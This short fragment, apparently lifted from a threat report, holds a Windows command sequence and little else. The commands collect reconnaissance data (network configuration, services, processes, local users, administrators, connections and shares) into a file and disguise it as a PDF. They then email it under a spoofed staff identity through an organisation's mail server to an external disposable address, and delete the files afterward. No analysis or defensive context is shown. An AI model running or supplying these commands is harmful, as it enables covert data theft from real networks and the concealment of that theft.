 CommandText
ipconfig /all > %APPDATA%info.txt
net start >> %APPDATA%info.txt
tasklist /v >> %APPDATA%info.txt
net user >> %APPDATA%info.txt
net localgroup administrators >> %APPDATA%info.txt
netstat -ano >> %APPDATA%info.txt
net use >> %APPDATA%info.txt
copy %APPDATA%info.txt %APPDATA%output.pdf
del %APPDATA%info.txt
sendmail %APPDATA%output.pdf Status Update
“Jones, William E. wejones@yourorg.gov”
itebaffe-836@yopmail.com smtp.yourorg.gov
del %APPDATA%output.pdf
 